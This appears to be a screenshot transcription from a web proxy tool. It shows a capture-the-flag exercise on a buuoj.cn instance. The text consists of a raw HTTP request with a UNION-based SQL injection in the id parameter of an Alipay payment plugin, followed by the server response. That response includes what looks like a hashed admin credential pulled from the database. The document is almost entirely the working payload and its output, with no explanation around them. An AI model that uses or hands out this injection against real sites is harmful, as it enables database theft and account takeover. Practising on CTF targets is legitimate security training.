 Raw Params Headers Hex
GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,((select`3`
from(select%201,2,3,4,5,6%20union%20select%20*%20from%20admin)a%20limit%201,1)),4,5,6,7,8,9,0
,11,12%23_ HTTP/1.1
Host: 0d388a8e-4686-4501-bf64-cc34ed0776fd.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=066fg13hn36ojl5ou14n5cips7
Connection: close
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 1373
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit' action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8'
method='get'><input type='hidden' name='_input_charset' value='utf-8'/><input type='hidden' name='notify_url'
value='http://0d388a8e-4686-4501-bf64-cc34ed0776fd.node3.buuoj.cn/include/plugin/payment/alipay/notify_url.php'/><inp
ut type='hidden' name='out_trade_no' value='1'/><input type='hidden' name='payment_type' value='1'/><input
type='hidden' name='return_url'
value='http://0d388a8e-4686-4501-bf64-cc34ed0776fd.node3.buuoj.cn/include/plugin/payment/alipay/return_url.php'/><inp
ut type='hidden' name='service' value='create_direct_pay_by_user'/><input type='hidden' name='subject'
value='2476bf5c8d3653e843b6ed42c0672b91'/><input type='hidden' name='total_fee' value='4.0'/><input type='hidden'
name='sign' value='7723ce69f004cb00b19b4c266bb2018d'/><input type='hidden' name='sign_type' value='MD5'/><input
type='submit' value='确认'
style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</script></body>
</html>